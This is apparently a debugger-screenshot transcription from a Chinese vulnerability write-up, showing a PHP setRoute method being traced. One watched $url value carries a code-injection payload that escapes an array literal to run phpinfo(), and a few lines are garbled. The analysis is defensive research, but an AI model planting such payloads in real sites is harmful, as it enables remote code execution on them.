 181 public function setRoute($url, $action, $vars, $type = 2, $listOrder = 10000) $url: "a'=&gt;array(&quot;test_by_cqq&quot;),phpinfo(),'b" $ac
182 {
183 $fullUrl = $this->buildFullUrl($action, $vars); $action: "portal/List/index" $vars: {id => "1"}[1] $fullUrl: "portal/List/index?id=1"
184 $findRoute = $this->where( field: 'full_url', $fullUrl)->find(); $fullUrl: "portal/List/index?id=1" $findRoute: null
185
186 if ($findRoute) {
187 if (empty($url)) {
188 $this->where( field: 'id', $findRoute['id'])->delete();
189 } else {
190 $this->where( field: 'id', $findRoute['id'])->update([ $findRoute: null
191 'url' => $url,
192 'list_order' => $listOrder, $listOrder: 5000
193 'type' => $type $type: 2
194 ]);
195 }
196 } else {
197 if (!empty($url)) { $url: "a'=&gt;array(&quot;test by cqq&quot;),phpinfo(),'b"
198 $this->insert([
199 'full_url' => $fullUrl,
200 'url' => $url
201 'list_orde "portal/List/index?id=1"
202 'type' => $type
203 ]);
204 }
205 }
206 }
零组资料文库
先知社区